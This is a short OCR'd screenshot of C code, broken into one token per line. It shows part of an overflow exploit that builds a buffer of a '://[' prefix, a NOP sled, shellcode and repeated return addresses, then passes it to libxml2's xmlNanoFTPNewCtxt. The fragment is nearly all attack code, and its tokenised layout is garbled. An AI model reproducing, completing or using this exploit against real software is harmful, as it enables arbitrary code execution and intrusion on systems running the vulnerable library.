
if
(
align 
<
0
||
 align 
>
3
)
die
(
"nice try newblar"
)
;
strncpy
(
buf
,
"://["
,
4
)
;
    len 
+
=
4
;
memset
(
buf
+
len
,
 NOP
,
 NNOPS
)
;
    len 
+
=
 NNOPS
;
memcpy
(
buf
+
len
,
 sc
,
 SHELL_LEN
)
;
    len 
+
=
 SHELL_LEN
;
    len 
+
=
 align
;
for
(
x 
=
0
;
 x 
<
2000
-
(
sizeof
(
retaddr
)
-
1
)
;
 x 
+
=
sizeof
(
retaddr
)
)
memcpy
(
buf
+
len
+
x
,
&
retaddr
,
sizeof
(
retaddr
)
)
;
    buf
[
len
+
x
]
=
']'
;
    buf
[
len
+
x
+
1
]
=
0
;
xmlNanoFTPNewCtxt
(
buf
)
;